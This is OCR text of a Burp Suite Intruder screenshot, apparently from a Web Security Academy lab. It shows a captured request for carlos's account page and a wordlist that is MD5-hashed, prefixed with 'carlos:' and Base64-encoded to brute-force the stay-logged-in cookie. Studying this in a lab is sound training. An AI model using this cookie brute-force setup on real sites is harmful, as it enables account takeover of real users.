 Sniper attack
Start attack
Target
b1048841fc80617be400580043.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a0c00b1048841fc80617be400580043.web-security-academy.net
3 Cookie: session=fIDJRGBJlSWrXWdEsUxtVSIIsoLUCm8R; stay-logged-in=
§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0c00b1048841fc80617be400580043.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
mobilemail
mom
monitor
monitoring
montana
moon
moscow
peter
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
Payloads
Resource pool
Settings